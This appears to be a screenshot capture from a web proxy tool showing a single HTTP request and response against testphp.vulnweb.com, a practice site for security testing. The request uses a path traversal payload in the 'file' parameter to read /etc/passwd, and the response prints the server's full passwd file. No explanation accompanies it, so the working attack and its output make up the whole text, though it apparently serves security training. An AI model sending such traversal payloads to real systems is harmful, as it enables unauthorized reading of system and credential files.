 Request
Pretty Raw Hex
\n
1 GET /showimage.php?file=../../etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/144.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: login=test%2Ftest
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Mon, 26 Jan 2026 18:06:07 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh
18 news:x:9:9:news:/var/spool/news:/bin/sh
19 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
20 www-data:x:33:33:www-data:/var/www:/bin/sh
21 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
24 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
25 syslog:x:101:102::/home/syslog:/bin/false
26 klog:x:102:103::/home/klog:/bin/false
27 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
28 bind:x:104:111::/var/cache/bind:/bin/false
29 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
30